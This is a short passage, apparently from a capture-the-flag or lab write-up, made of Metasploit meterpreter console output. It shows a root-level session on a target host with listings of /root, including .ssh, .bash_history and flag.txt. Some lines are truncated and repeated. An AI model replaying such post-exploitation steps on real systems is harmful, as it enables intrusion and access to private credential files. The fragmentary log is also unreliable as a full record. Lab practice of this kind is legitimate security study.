 meterpreter > cd /root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 47 fil 2019-03-11 17:06:14 +0100 .bash_history
100667/rw-rw-rwx 3106 fil 2015-10-22 19:15:21 +0200 .bashrc
40777/rwxrwxrwx 4096 dir 2019-03-11 16:30:33 +0100 .nano
100667/rw-rw-rwx 148 fil 2015-08-17 17:30:33 +0200 .profile
40777/rwxrwxrwx 4096 dir 2019-03-10 22:52:32 +0100 .ssh
100667/rw-rw-rwx 658 fil 2019-03-11 17:05:22 +0100 .viminfo
100666/rw-rw-rw- 33 fil 2019-03-11 17:05:22 +0100 flag.txt
40776/rwxrwxrw- 4096 dir 2019-03-10 22:52:43 +0100 snap
meterpreter >
[*] Undeploying pQVc1t0zJ8mYhSAn8vJGYz
[*] Sending stage (53844 bytes) to 10.
[*] Meterpreter session 1 opened (10.8
meterpreter >
meterpreter > pwd
/
meterpreter > cd /root/
meterpreter > ls
Listing: /root
==============
Mode Size Type
---- ---- ----
100667/rw-rw-rwx 47 fil
100667/rw-rw-rwx 3106 fil
40777/rwxrwxrwx 4096 dir
100667/rw-rw-rwx 148 fil